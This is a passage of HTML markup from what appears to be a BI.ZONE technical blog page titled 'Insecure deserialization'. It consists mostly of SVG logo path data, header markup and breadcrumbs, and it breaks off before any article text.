12.7759C9.39887 12.8006 9.52169 12.8256 9.64451 12.8504C9.65128 12.8669 9.65793 12.8836 9.6646 12.9003C9.56902 13.0187 9.47366 13.137 9.37808 13.2556C9.26302 13.2387 9.14757 13.2217 9.03211 13.2048C9.11346 13.0618 9.1946 12.9188 9.27575 12.7759ZM12.0364 7.76441C12.0602 7.72951 12.084 7.69467 12.1077 7.65978C12.1165 7.65942 12.1248 7.65905 12.1336 7.65869C12.2 7.67532 12.2658 7.69194 12.3321 7.70857C12.3388 7.71792 12.3458 7.72738 12.3526 7.7368C12.2786 7.76398 12.2046 7.79135 12.1304 7.8186C12.0992 7.80052 12.0677 7.78243 12.0364 7.76441ZM12.464 7.24755C12.427 7.22468 12.3903 7.20198 12.3526 7.17895C12.4662 7.22053 12.4008 7.174 12.464 7.24755ZM12.4283 7.97851C12.4028 7.95714 12.3777 7.93576 12.3526 7.91432C12.4053 7.88236 12.458 7.85041 12.5107 7.8186C12.4832 7.87179 12.4556 7.92518 12.4283 7.97851ZM12.3526 9.0979C12.4345 9.11814 12.5166 9.13839 12.5984 9.15869C12.6645 9.18439 12.6631 9.19144 12.6688 9.25781C12.5632 9.21732 12.3865 9.18954 12.3526 9.0979ZM12.3766 8.66227C12.3878 8.64757 12.3994 8.63293 12.4106 8.61816C12.4442 8.67152 12.4775 8.72476 12.5107 8.77807C12.4581 8.76784 12.4053 8.75767 12.3526 8.74738C12.3606 8.71907 12.3686 8.69071 12.3766 8.66227ZM9.17382 13.9237C9.17927 13.9377 9.18471 13.9517 9.19023 13.9657C9.11923 13.9928 9.04808 14.0199 8.97723 14.047C8.94293 14.0497 8.90847 14.0525 8.874 14.0551C8.87466 14.0479 8.87523 14.0407 8.87622 14.0334C8.90039 13.9955 8.92438 13.9576 8.94887 13.9198C9.04972 13.8733 9.05203 13.9036 9.17382 13.9237ZM8.71588 5.89966C8.85405 6.00161 8.88945 6.12824 8.86837 6.53931C8.77729 6.42303 8.72241 6.17735 8.71588 5.89966ZM8.80696 5.57983C8.80285 5.6187 8.79889 5.65707 8.79493 5.69561C8.76853 5.69769 8.74212 5.69945 8.71588 5.70136C8.74577 5.66091 8.77643 5.62061 8.80696 5.57983ZM8.71588 5.73974C8.71182 5.77828 8.70838 5.81682 8.70388 5.85536C8.65542 5.84625 8.60621 5.8373 8.55776 5.82834C8.59781 5.79987 8.63802 5.77108 8.67807 5.74262C8.69068 5.74151 8.70358 5.74071 8.71588 5.73974ZM8.71588 15.0146C8.74171 14.7431 8.76801 14.4718 8.79403 14.2005C8.97875 14.1519 9.16365 14.1036 9.34836 14.0551C9.15409 14.3655 8.96001 14.6756 8.76565 14.9854C8.74909 14.9953 8.73243 15.0051 8.71588 15.0146ZM8.75497 12.8265C8.78348 12.8095 8.81167 12.7927 8.83997 12.7759C8.91757 12.8679 8.84799 13 8.77525 13.0957C8.7139 13.0385 8.70725 13.0031 8.7234 12.8736C8.73386 12.8579 8.74462 12.842 8.75497 12.8265ZM8.24152 12.7483C8.30238 12.651 8.36313 12.5536 8.42369 12.456C8.52119 12.513 8.61869 12.57 8.71588 12.6271C8.61579 12.7834 8.51498 12.9394 8.41406 13.0957C8.32318 13.0153 8.2676 12.8966 8.24152 12.7483ZM8.24152 14.0006C8.33835 13.9121 8.43586 13.8238 8.5328 13.7354C8.57885 13.7395 8.62501 13.7436 8.67085 13.7477C8.68581 13.7725 8.70057 13.7975 8.71588 13.8224C8.70395 13.8999 8.69257 13.9776 8.68098 14.0551C8.53438 14.0369 8.38811 14.0188 8.24152 14.0006ZM7.76716 13.7835C7.8829 13.7141 7.99915 13.6448 8.11488 13.5755C8.2034 13.5893 8.29142 13.603 8.37973 13.617C8.38617 13.629 8.3931 13.6411 8.39963 13.6534C8.30667 13.734 8.21389 13.8146 8.12112 13.8953C7.98171 13.8808 7.88923 13.8439 7.81667 13.7807C7.79993 13.7816 7.7834 13.7826 7.76716 13.7835ZM7.72101 13.4745C7.76357 13.4547 7.80589 13.4351 7.84798 13.4155C7.8661 13.4195 7.88433 13.4233 7.90257 13.4273C7.91015 13.436 7.91771 13.4448 7.92528 13.4536C7.80279 13.4943 7.6795 13.5349 7.55689 13.5755C7.52168 13.5631 7.48648 13.5507 7.45092 13.5385C7.54118 13.517 7.63132 13.4958 7.72101 13.4745ZM7.2928 13.3243C7.32376 13.2494 7.35489 13.1745 7.38567 13.0994C7.559 13.0769 7.59965 13.1623 7.7293 13.216C7.74159 13.2349 7.75442 13.254 7.76716 13.273C7.70265 13.3173 7.63805 13.3611 7.57355 13.4053C7.52115 13.4087 7.46883 13.4121 7.41635 13.4155C7.37526 13.3851 7.33426 13.3548 7.2928 13.3243ZM6.97656 13.9806C7.0532 13.8456 7.12995 13.7104 7.20658 13.5755C7.35942 13.5753 7.37782 13.5879 7.44085 13.6685C7.4685 13.7151 7.44466 13.6901 7.38359 13.7006C7.37869 13.7471 7.37433 13.7935 7.36943 13.8401C7.44956 13.8526 7.52936 13.8647 7.60905 13.8774C7.56212 13.994 7.55461 13.9787 7.4832 14.0529C7.24785 14.0657 7.14127 14.0207 6.97656 13.9806ZM6.7102 13.4155C6.84418 13.4559 6.97805 13.4961 7.11225 13.5363C7.11961 13.5521 7.12698 13.5681 7.13468 13.584C7.04849 13.6878 6.96252 13.7916 6.87656 13.8953C6.75173 13.8544 6.6268 13.8135 6.5022 13.7727C6.57153 13.6538 6.64098 13.5347 6.7102 13.4155ZM5.1613 12.9834C5.16307 12.9674 5.16462 12.9516 5.16648 12.9358C5.2412 12.9933 5.31612 13.0508 5.39076 13.1083C5.3973 13.1234 5.40375 13.1386 5.41019 13.1538C4.94338 13.5129 5.65703 14.6845 6.46923 13.9256C6.58567 13.9723 6.70181 14.0188 6.81845 14.0654C6.68403 14.3044 6.45341 14.3985 6.21048 14.5331C5.62968 14.5815 4.81698 13.6357 5.1613 12.9834ZM5.703 13.1471C5.70597 13.1833 5.70871 13.2193 5.7116 13.2556C5.66841 13.2231 5.62549 13.1909 5.58258 13.1585C5.57275 13.1376 5.56318 13.1166 5.55348 13.0957C5.60335 13.1129 5.65315 13.13 5.703 13.1471ZM6.5022 13.8263C6.40591 13.9006 6.30943 13.9751 6.21296 14.0491C5.64443 14.1088 5.41393 13.7161 5.39537 13.2334C5.43241 13.1887 5.46907 13.1441 5.50602 13.0994C5.52235 13.0983 5.53867 13.0968 5.55489 13.0957C5.8414 13.3208 6.09448 13.664 6.48315 13.7777C6.4893 13.7939 6.49575 13.81 6.5022 13.8263ZM5.95119 11.4966C5.8994 11.4588 5.89613 11.4408 5.86972 11.3776C5.90602 11.241 5.94205 11.1041 5.97816 10.9675C6.02033 10.9307 6.06251 10.8936 6.10459 10.8569C6.13175 10.8967 6.15909 10.9362 6.18597 10.9758C6.10777 11.1495 6.02948 11.3229 5.95119 11.4966ZM5.86972 11.6349C5.95289 11.4388 6.03606 11.2427 6.11941 11.0468C6.13661 11.0366 6.15361 11.0268 6.17051 11.0168C6.28526 11.2189 6.45159 11.3105 6.5022 11.5848C6.37707 11.7153 6.25173 11.8458 6.1266 11.9764C6.01011 11.8913 5.92889 11.7801 5.86972 11.6349ZM6.34408 12.1238C6.44995 12.0213 6.55551 11.9188 6.66138 11.8164C6.71353 11.9229 6.76599 12.0295 6.81845 12.1363C6.66041 12.1319 6.50239 12.1279 6.34408 12.1238ZM7.13468 8.89265C6.98475 9.21204 6.78556 9.42889 6.66608 9.73754C6.6141 9.45691 6.92829 9.05354 7.02961 8.8057C7.04558 8.79645 7.06172 8.78742 7.07768 8.77807C7.09675 8.81623 7.11562 8.8544 7.13468 8.89265ZM7.13468 8.01317C7.36957 7.94049 7.52746 7.80741 7.69597 7.65869C7.71961 7.72989 7.74352 7.8012 7.76716 7.87238C7.70052 7.96095 7.63416 8.04986 7.5676 8.13843C7.42318 8.09678 7.27902 8.05492 7.13468 8.01317ZM7.92528 8.0293C7.89677 8.06563 7.86812 8.1021 7.83961 8.13843C7.81556 8.13446 7.79136 8.1303 7.76716 8.12626L7.76895 8.10893C7.8169 8.06541 7.86486 8.02203 7.91251 7.97851C7.91659 7.99548 7.92112 8.0124 7.92528 8.0293ZM7.80067 7.34049C7.80898 7.33986 7.81729 7.33941 7.82561 7.33886C7.85877 7.40872 7.89212 7.47856 7.92528 7.54823C7.91266 7.58523 7.89983 7.62196 7.88741 7.65869C7.74297 7.58315 7.74878 7.49363 7.80067 7.34049ZM7.77143 11.9764C7.81981 12.011 7.86851 12.0457 7.91738 12.0806C7.86709 12.0585 7.81728 12.0366 7.76716 12.015C7.76827 12.0019 7.76969 11.9889 7.77143 11.9764ZM7.76892 12.1363C7.82111 12.1587 7.87319 12.1813 7.92528 12.2039C7.92434 12.2103 7.92348 12.2167 7.92272 12.2233C7.81126 12.3008 7.69913 12.3785 7.58748 12.456C7.49098 12.4133 7.47915 12.3271 7.45092 12.2327C7.45168 12.2261 7.45262 12.2197 7.45338 12.2133C7.5586 12.1875 7.6639 12.1619 7.76892 12.1363ZM7.30068 11.8164C7.35087 11.8366 7.40073 11.8566 7.45092 11.8767C7.42407 11.8924 7.39752 11.908 7.37057 11.9236C7.34453 11.9266 7.31872 11.9293 7.2928 11.9321C7.29519 11.8938 7.29788 11.8551 7.30068 11.8164ZM7.2928 8.61816C7.4827 8.67199 7.42261 8.6362 7.431 8.77807C7.34356 8.72735 7.33755 8.70297 7.2928 8.61816ZM7.2928 11.4747C7.29707 11.4286 7.30159 11.3828 7.30598 11.3367C7.37961 11.3877 7.4048 11.4181 7.45092 11.4966C7.39796 11.4891 7.34538 11.4818 7.2928 11.4747ZM7.60905 9.47765C7.54972 9.55398 7.55219 9.53277 7.45092 9.57763C7.47401 9.52442 7.49711 9.471 7.52035 9.41772C7.55 9.43774 7.57966 9.45763 7.60905 9.47765ZM7.60905 8.83466C7.57593 8.86907 7.54293 8.90348 7.50982 8.93798C7.41028 8.88172 7.45746 8.90414 7.50206 8.80074C7.52177 8.79326 7.54147 8.78563 7.5614 8.77807C7.57751 8.79696 7.59339 8.81577 7.60905 8.83466ZM7.59639 8.56251C7.548 8.52781 7.4993 8.49311 7.45092 8.45825C7.56302 8.50094 7.5371 8.47487 7.59639 8.56251ZM7.2928 11.4966C7.34555 11.5386 7.3981 11.5805 7.45092 11.6223C7.36996 11.6201 7.327 11.6029 7.2928 11.4966ZM7.76716 11.4906C7.74585 11.4926 7.72427 11.4946 7.70278 11.4966C7.68438 11.4626 7.66589 11.4287 7.64748 11.3946C7.63463 11.378 7.62171 11.3614 7.60905 11.3447C7.63755 11.3419 7.66606 11.3393 7.69465 11.3367C7.71879 11.388 7.74285 11.4393 7.76716 11.4906ZM7.67988 8.52957C7.65631 8.50558 7.63245 8.48192 7.60905 8.45825C7.67861 8.5067 7.63245 8.45936 7.67988 8.52957ZM7.6898 11.163C7.66301 11.1072 7.63591 11.0515 7.60905 10.9956C7.62038 10.9498 7.63187 10.9042 7.64328 10.8583C7.64986 10.8579 7.65651 10.8574 7.66326 10.8569C7.69774 10.9635 7.7326 11.0701 7.76716 11.1767C7.74163 11.1721 7.71588 11.1676 7.6898 11.163ZM7.27546 13.0236C7.28131 13.0308 7.28702 13.0378 7.2928 13.045C7.27391 13.1153 7.25503 13.1856 7.23615 13.2556C7.11977 13.2093 7.00069 13.0893 6.97656 12.9358C7.07638 12.965 7.17588 12.9941 7.27546 13.0236ZM6.81845 13.2556C6.87129 13.3021 6.92371 13.3488 6.97656 13.3955C6.87541 13.3513 6.86922 13.3531 6.81845 13.2556ZM7.09136 11.8381C7.09752 11.8843 7.10432 11.9304 7.11049 11.9764C7.06575 11.9229 7.02131 11.8697 6.97656 11.8164C7.01467 11.8236 7.05278 11.8309 7.09136 11.8381ZM6.93508 12.5858C6.89609 12.4894 6.85711 12.3927 6.81845 12.2961C6.95646 12.3493 7.0647 12.5073 7.13468 12.6159C7.06828 12.6058 7.00168 12.5959 6.93508 12.5858ZM7.05929 9.73877C7.07226 9.73826 7.08569 9.73791 7.09866 9.73754C7.06008 9.79082 7.02181 9.84411 6.98308 9.89745C6.96395 9.85802 6.98702 9.82011 7.05138 9.77378C7.05376 9.76204 7.0566 9.75045 7.05929 9.73877ZM6.97656 11.1133C6.9661 11.1345 6.95542 11.1555 6.94486 11.1767C6.91453 11.1533 6.88443 11.1299 6.85399 11.1064C6.84216 11.0811 6.83022 11.0556 6.81845 11.0304C6.85983 11.0259 6.901 11.0214 6.94238 11.0168C6.95389 11.049 6.96522 11.0811 6.97656 11.1133ZM5.86972 12.456C6.18672 12.6618 6.72488 12.8525 6.81845 13.2556C6.45107 13.0814 6.09296 12.7677 5.86972 12.456ZM6.69142 12.3016C6.73373 12.3531 6.77621 12.4046 6.81845 12.456C6.71309 12.4027 6.60756 12.3495 6.5022 12.2961C6.56533 12.2979 6.62855 12.2998 6.69142 12.3016ZM7.8493 12.7759C7.76928 12.6957 7.68916 12.6151 7.60905 12.5348C7.74898 12.4019 7.88931 12.2693 8.02925 12.1363C8.04734 12.2824 8.06541 12.4286 8.0834 12.5748C8.0054 12.6418 7.92739 12.7089 7.8493 12.7759ZM8.0834 13.0431C8.09758 13.0084 8.11132 12.9736 8.12539 12.9388C8.1439 12.9377 8.16229 12.9367 8.18113 12.9358C8.20141 12.989 8.22136 13.0424 8.24152 13.0957C8.18889 13.0781 8.13603 13.0607 8.0834 13.0431ZM8.29655 12.456C8.2782 12.4027 8.26002 12.3496 8.24152 12.2961C8.2801 12.3033 8.31852 12.3103 8.35616 12.3174C8.33655 12.3635 8.31647 12.4099 8.29655 12.456ZM8.0834 7.0713C8.08389 7.06666 8.08432 7.06203 8.08499 7.05729C8.13727 7.04453 8.18925 7.03184 8.24152 7.01904C8.20506 7.07234 8.16852 7.12565 8.13218 7.17895C8.11595 7.14308 8.09963 7.10716 8.0834 7.0713ZM6.48923 10.3772C6.44069 10.2704 6.39231 10.1639 6.34408 10.0574C6.52987 10.098 6.50015 10.23 6.48923 10.3772ZM6.10179 10.5371C5.96679 10.4433 5.88031 10.2574 5.86972 10.0574C6.14708 10.1229 6.13209 10.2319 6.18597 10.4844C6.15787 10.5019 6.12989 10.5196 6.10179 10.5371ZM5.93838 9.70268C5.73681 9.51262 6.03063 8.75113 6.15985 8.57612C6.22778 8.49001 6.31388 8.49156 6.42739 8.45825C6.45242 8.46464 6.47706 8.47124 6.5022 8.47764C6.31225 8.81332 6.18376 9.27006 6.13839 9.73754C6.07169 9.72579 6.00518 9.71424 5.93838 9.70268ZM5.64332 12.2961C5.67557 12.3501 5.70781 12.4041 5.74006 12.4584C5.71142 12.5254 5.68243 12.5924 5.65352 12.6595C5.63682 12.677 5.62038 12.6945 5.60386 12.712C5.67439 12.722 5.6902 12.6611 5.7965 12.5751C6.00108 12.9071 6.31467 13.2238 6.66032 13.4044C6.59746 13.5146 6.53423 13.6249 6.47147 13.7354C6.28089 13.6129 6.09095 13.4907 5.90047 13.3683C5.83498 13.2475 5.9253 13.1088 5.82017 13.0349C5.72525 12.9679 5.60241 13.0648 5.50568 13.0357C5.41626 12.9538 5.32666 12.8719 5.23725 12.79C5.31591 12.6144 5.39187 12.442 5.54812 12.3523C5.58001 12.3335 5.61153 12.3147 5.64332 12.2961ZM5.09653 10.5329C5.11655 10.3756 5.15071 10.2131 5.18936 10.0593C5.1966 10.0587 5.20368 10.0581 5.21092 10.0574C5.23836 10.2159 5.26579 10.3744 5.29339 10.5329C5.3078 10.6157 5.32195 10.6986 5.33636 10.7813C5.46135 11.1263 5.58643 11.4715 5.7116 11.8164C5.41149 11.6525 5.22541 11.2739 5.25207 10.7646C5.17996 10.929 5.23999 11.1875 5.26371 11.332C5.07886 11.1761 5.05512 10.866 5.09653 10.5329ZM4.82243 10.697C4.79505 10.6408 4.7772 10.5783 4.76882 10.5044C4.7599 10.4284 4.76117 10.3405 4.77171 10.2354C4.78062 10.2162 4.78972 10.1972 4.79882 10.1781C4.83965 10.1379 4.88037 10.0977 4.921 10.0574C4.89803 10.2063 4.87506 10.3554 4.85199 10.5044C4.84226 10.5687 4.83226 10.6327 4.82243 10.697ZM15.8313 12.2961C15.726 12.2557 15.6206 12.2151 15.5151 12.1745C15.6174 12.1618 15.7196 12.1489 15.822 12.1363C15.825 12.1895 15.8281 12.2429 15.8313 12.2961ZM7.46341 14.8988C7.49092 14.884 7.51891 14.8693 7.54642 14.8547C7.51496 14.9077 7.48255 14.9614 7.45092 15.0144C7.45503 14.9759 7.4593 14.9373 7.46341 14.8988ZM5.07912 9.41772C5.03435 9.41331 4.98939 9.409 4.94425 9.40458C4.77692 9.35008 4.61902 9.15501 4.60477 8.93798C4.86155 8.96102 4.94836 9.08227 5.07529 9.2304C5.07657 9.29274 5.07802 9.35517 5.07912 9.41772ZM5.06047 9.4044C5.07886 9.05937 4.8147 8.84396 4.47181 8.85321C4.53062 8.36812 4.95303 8.1204 5.32972 7.95747C5.35398 7.95568 5.37786 7.9539 5.40211 7.95211C5.33897 8.56066 5.3869 9.08482 5.15885 9.61126C4.99048 9.99923 4.39363 9.99197 4.42628 10.5899C4.42705 10.6061 4.42829 10.623 4.43022 10.6402C4.51532 11.4358 5.38277 11.5977 5.5028 12.2974C4.21709 12.9495 5.78429 15.6913 6.80132 14.0808C6.98327 14.1069 7.14577 14.1894 7.37228 14.1099C7.47749 14.0518 7.49838 14.0047 7.53929 13.8836C7.6603 13.946 7.78159 14.0085 7.9026 14.0709C7.90896 14.0861 7.9153 14.1016 7.92186 14.117C7.58858 14.3747 7.35379 14.7283 6.99627 14.9704C7.00743 14.9376 7.01889 14.9047 7.03035 14.8724C6.99896 14.8669 6.96777 14.8611 6.93639 14.8556C6.91963 14.8648 6.9025 14.8741 6.88566 14.8833C6.87006 14.9555 6.85485 15.0283 6.83906 15.1006C7.04315 15.3084 7.66241 14.5559 7.84378 14.4081C7.74107 14.7659 7.48789 14.9498 7.34725 15.2771C7.36149 15.2921 7.37612 15.307 7.39057 15.3217C7.6576 15.1308 7.9851 14.5908 8.03487 14.1798C8.168 14.2018 8.30132 14.2237 8.43476 14.2458C7.9334 14.9221 6.64567 16.4091 5.96882 16.806C6.07135 16.4833 6.23596 16.2368 6.31856 15.9717C6.30229 15.9728 6.28621 15.9738 6.27042 15.9751C6.25598 15.9601 6.24145 15.9454 6.22691 15.9307C6.06239 16.2544 5.79063 16.4813 5.74221 16.9177C5.77658 16.971 5.81326 16.9997 5.85022 17.0287C6.65539 16.8947 7.99935 14.8764 8.64182 14.3254C8.46806 16.0661 7.53275 16.3379 6.72162 17.3927C7.45862 17.0259 7.90587 16.0901 8.53679 15.5701C8.467 16.2979 8.29353 17.9243 7.85668 18.2129C7.88075 18.2109 7.90481 18.2094 7.92907 18.2076C8.41839 17.9039 8.44717 16.6553 8.61025 16.0167C8.63335 15.7928 8.65665 15.5693 8.67975 15.3458C8.9128 15.019 9.14596 14.6925 9.37901 14.3664C9.39606 14.3573 9.4128 14.3478 9.42975 14.3389C9.50791 14.5837 9.86198 14.8494 10.2456 14.778C10.3374 14.7396 10.4291 14.7013 10.5204 14.6629C10.7511 14.7488 10.9813 14.8347 11.2113 14.9208C11.302 15.9119 11.2672 16.4677 10.6382 17.2227C11.2808 16.895 11.5171 15.6319 11.3031 14.9618C12.7976 15.1345 12.7378 14.6311 12.4541 13.545C12.5418 13.5463 12.6294 13.5478 12.7171 13.5495C12.6688 13.4768 12.5376 13.5308 12.4375 13.475C12.3921 13.4458 12.4011 13.4513 12.3726 13.4083C12.7283 13.0083 13.5837 13.4056 13.4046 14.0695C13.6502 13.5187 13.1067 13.0296 12.583 13.2263C12.8066 12.9619 13.0775 12.7446 13.2192 12.3945C13.2363 12.3853 13.253 12.376 13.2701 12.3669C13.6798 12.7965 14.0902 13.2263 14.5002 13.6557C14.5241 13.654 14.5484 13.6521 14.5726 13.6505C14.5913 13.6253 14.6096 13.6001 14.6281 13.5749C14.2376 13.1124 13.8465 12.6493 13.456 12.1867C13.4977 12.1676 13.5395 12.1487 13.5817 12.1298C13.6494 12.0656 13.7238 12.0444 13.7984 12.0544C13.7766 12.0436 13.7557 12.0331 13.7361 12.0233C14.3647 12.0864 15.1666 12.6086 15.8222 12.4403C15.8827 12.3355 15.8854 12.2786 15.8491 12.1767C16.5473 12.1943 17.8034 11.9611 18.2031 11.6226C17.1292 11.8478 15.9187 11.9241 14.9321 11.7924C14.6405 11.7585 14.3493 11.7244 14.0578 11.6904C14.0417 11.6916 14.0255 11.6927 14.0092 11.6939C14.0875 11.5535 14.1658 11.4128 14.2443 11.2723C14.9652 11.259 16.8545 11.2408 17.2366 10.79C17.2085 10.7525 17.1804 10.7147 17.1525 10.6773C17.0426 10.6616 16.9324 10.646 16.8227 10.6302C16.7943 10.672 16.7904 10.712 16.7858 10.752C16.873 10.7614 16.9595 10.7707 17.0463 10.7803C16.48 10.9226 14.9025 11.2229 14.3873 11.0475C14.3331 10.9821 14.3732 10.7543 14.3755 10.5901C14.3763 10.5576 14.3754 10.5275 14.3721 10.5017C15.1123 10.2809 15.662 9.78442 15.8873 9.03422C16.0162 8.6053 15.9307 8.04117 16.2092 7.77368C16.3871 7.78918 16.423 7.86394 16.5535 7.91483C16.4843 7.81901 16.3858 7.76593 16.2624 7.72218C16.1848 7.77547 16.1077 7.82875 16.0306 7.88193C15.8186 7.96374 15.5967 7.74972 15.2375 7.91662C14.9457 7.66762 14.7808 7.27377 14.3867 7.12318C14.3732 7.10032 14.3594 7.07755 14.346 7.0548C14.5057 6.90012 14.665 6.74574 14.8246 6.59127C14.6676 6.72188 14.5082 6.87636 14.3485 7.03074C14.2421 6.98312 14.135 6.93541 14.0281 6.888C14.0221 6.87238 14.0156 6.85717 14.0092 6.84177C14.3741 6.58382 14.6983 6.48808 15.114 6.5701C15.1335 6.60817 15.154 6.64634 15.1738 6.68451C15.1544 6.71781 15.1373 6.72676 15.1206 6.73601C15.0742 6.72357 15.0272 6.71125 14.9807 6.69863C15.0411 6.73402 15.1038 6.74525 15.1664 6.75648C15.1838 6.73919 15.2017 6.72208 15.2192 6.70498C15.2218 6.68093 15.2244 6.65707 15.2271 6.63302C15.1363 6.55231 15.1086 6.49425 14.9306 6.48838C14.959 6.44654 14.9873 6.40489 15.0157 6.36324C14.8116 6.5029 14.3983 6.54017 14.1953 6.66155C14.3514 6.53899 14.5076 6.41642 14.6638 6.29395C14.6824 6.26891 14.701 6.24365 14.7196 6.21861C14.4306 6.39037 14.1418 6.56244 13.853 6.73441C13.668 6.72148 13.4712 6.63531 13.3714 6.53193C13.3554 6.53312 13.3395 6.53431 13.3231 6.53551C13.6664 6.3041 14.0092 6.07268 14.352 5.84136C14.3464 5.81791 14.341 5.79455 14.3355 5.77108C13.945 5.99813 13.5547 6.22506 13.1646 6.45221C13.04 6.42158 12.9156 6.39117 12.7912 6.36055C12.8026 6.24883 12.8143 6.137 12.8257 6.02516C13.7196 5.32496 14.6136 4.62476 15.5073 3.92466C15.5232 3.92337 15.5393 3.92227 15.5555 3.92119C15.5425 3.89036 15.5297 3.85955 15.5172 3.82874C15.4176 3.78132 15.0096 4.11164 14.8555 4.21055C14.262 4.59057 13.737 5.06333 13.1528 5.40647C13.394 5.10101 13.8355 4.79683 13.9082 4.3517C13.869 4.34673 13.8293 4.34166 13.79 4.3367C13.7291 4.38868 13.668 4.44086 13.6064 4.49295C13.6733 4.46423 13.7401 4.4356 13.8066 4.40677C13.6773 4.79822 13.0916 5.49872 12.7618 5.7207C12.749 5.68977 12.7363 5.65926 12.7235 5.62834C12.9383 5.26731 13.15 4.78272 13.0505 4.3198C12.9903 4.28461 12.9301 4.24942 12.8698 4.21413C12.8056 4.219 12.7415 4.22377 12.6771 4.22844C12.8006 4.27725 12.8845 4.28927 12.9753 4.34912C13.0335 4.79793 12.8118 5.10131 12.6927 5.46413C12.6755 5.47327 12.6588 5.48242 12.642 5.49176C12.5622 5.34524 12.5673 5.27427 12.4041 5.24753C12.3992 5.21622 12.3945 5.18481 12.3898 5.1534C12.4268 5.103 12.4641 5.0529 12.5013 5.0026C12.527 4.98471 12.5526 4.96691 12.5785 4.94922C12.6046 4.99803 12.6057 4.98083 12.6142 5.06552C12.6424 5.02387 12.6464 4.98391 12.6504 4.94385C12.6204 4.93033 12.5896 4.91672 12.5593 4.9032C12.4786 4.98829 12.3982 5.07357 12.3177 5.15876C12.1154 5.02387 11.8935 4.88252 11.61 4.83043C11.7703 4.49713 12.2594 3.96214 12.0066 3.54046C11.699 3.02764 10.6474 3.6189 10.2624 4.02565C10.2108 4.08053 10.1708 4.13202 10.1466 4.17715C10.1712 4.15726 10.2109 4.12605 10.2624 4.08788C10.6423 3.80498 11.6544 3.12864 11.8736 3.6693C12.1036 3.97118 11.6631 4.5518 11.5427 4.78779C11.1328 4.74633 10.704 4.70717 10.263 4.71592C9.81779 4.72496 9.35967 4.78252 8.89606 4.9353C8.67195 5.00916 7.71835 5.57904 7.68196 5.57189C7.53708 5.43212 7.39191 5.29196 7.24685 5.15201C6.9438 5.00002 6.64037 4.84793 6.33723 4.69594C6.3354 4.71184 6.33396 4.72775 6.33242 4.74385C6.31461 4.76105 6.2967 4.77814 6.27918 4.79534C6.66761 5.12337 7.05652 5.45161 7.44476 5.77974C7.38546 5.81592 7.32607 5.85191 7.26658 5.88808C6.78718 5.52546 6.4567 5.30528 5.74299 5.1203C5.70295 5.12327 5.6627 5.12615 5.62266 5.12914C6.03948 5.41552 6.45901 5.67795 6.87833 5.94037C6.90635 5.97795 6.93427 6.01552 6.96238 6.0532C6.66299 6.17934 6.5364 6.44037 6.28332 6.60271C5.88816 6.41423 5.52255 6.24405 5.04372 6.09932C5.03255 6.13193 5.021 6.16453 5.00983 6.19713C5.30892 6.38908 5.60792 6.58113 5.90702 6.77318C5.9231 6.77198 5.93918 6.7708 5.95516 6.7697C5.90366 6.80508 5.85216 6.84067 5.80085 6.87616C5.72912 7.11622 5.58906 7.39425 5.47268 7.73283C5.02562 8.09595 4.44601 8.07417 4.3561 8.81414C4.21352 8.85321 4.11216 8.86553 3.9822 8.96056C3.97883 8.99257 3.97566 9.02457 3.97229 9.05649C4.05382 9.171 4.78025 9.47736 4.954 9.50738C4.98971 9.47298 5.02513 9.4386 5.06047 9.4044ZM10.3654 4.28843C10.3877 4.29251 10.4094 4.29646 10.4315 4.30054C10.4019 4.29697 10.3722 4.29322 10.3426 4.2896C10.3274 4.29037 10.3123 4.29108 10.2971 4.29186C10.367 4.16141 10.5731 4.1293 10.7714 4.14386C10.7669 4.17506 10.7624 4.20634 10.7575 4.23747C10.6285 4.24409 10.4991 4.25062 10.3701 4.2571C10.3687 4.26758 10.367 4.27794 10.3654 4.28843ZM10.6424 4.46045C10.7046 4.43997 10.7669 4.4196 10.8289 4.39922C10.9094 4.26559 10.9553 4.12401 10.9142 3.9941C10.7227 3.95627 10.6119 4.00311 10.4321 4.07825C10.3996 4.13136 10.367 4.18475 10.3349 4.23795C10.3223 4.25843 10.3095 4.27891 10.2971 4.29948C10.3095 4.3134 10.3216 4.32554 10.3349 4.33652C10.3954 4.38667 10.4689 4.40402 10.6039 4.39295C10.6406 4.45584 10.5981 4.42792 10.5312 4.44565C10.5682 4.45045 10.6052 4.45555 10.6424 4.46045ZM15.2411 5.89966C15.1742 5.91221 15.1073 5.92475 15.0406 5.93711C15.0818 5.93436 15.1232 5.93152 15.1641 5.92848C15.2112 5.94858 15.2582 5.96887 15.3048 5.98887C15.2336 6.11918 15.1624 6.24928 15.0912 6.3794C15.201 6.25007 15.3105 6.15811 15.357 5.96172C15.3181 5.94093 15.2796 5.92034 15.2411 5.89966ZM14.092 12.1363C14.042 12.0483 13.9876 11.9899 13.9338 11.9764C13.982 12.0215 14.0373 12.0744 14.092 12.1363ZM13.4595 14.0551C13.4068 14.0859 13.354 14.1164 13.3014 14.1466C13.3418 14.1428 13.3823 14.1389 13.4228 14.1353C13.4353 14.1084 13.4475 14.0819 13.4595 14.0551ZM14.092 12.1363C14.2525 12.3176 14.3734 12.6644 14.3385 12.9358C14.5207 12.5423 14.3127 12.2968 14.092 12.1363Z" fill="white"/>
  </g>
  <defs>
    <clipPath id="clip0_7551_3855">
      <rect width="20" height="20" fill="white"/>
    </clipPath>
  </defs>
</svg></a>
                        </div>
                    </div>        </template>
    </v-header>

    <main>
                    <section class="headBlock headBlock--mobile lightTheme" style="background-image: linear-gradient(217.57deg, #1C2E3A 0%, #020408 100%)">
        <span class="headBlock__gradient" style="background-image: linear-gradient(90deg, #11171C 0%, #091D26 100%)"></span><picture class="headBlock__background">
<source srcset='/upload/uf/f97/cl6bohrebyv4yzxe02pg2nxtkk1t0ksg/414-900-144-min.jpg' media='(max-width: 440px)'>
<source srcset='/upload/uf/a5b/xsmtedqi23bhrn72nx2xc7ddb5hedz1q/768-1040-138-min.jpg' media='(max-width: 800px)'>
<img src='/upload/uf/6fc/22ysavbdetsv15m4bu2gjqcrzphoridv/2200x1000-30-min.jpeg' alt='Небезопасная десериализация'>
</picture>        <div class="wrapper">
            <div class="headBlock__content">
                    <ul class="breadcrumbs">
            <li><a href="/">BI.ZONE</a><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M2.64633 4.00004L-0.00011301 1.35359L0.706993 0.646484L4.06055 4.00004L0.706993 7.35359L-0.00011301 6.64648L2.64633 4.00004Z" />
                </svg></li><li><a href="/expertise/blog/">Технические статьи</a><svg width="5" height="8" viewBox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
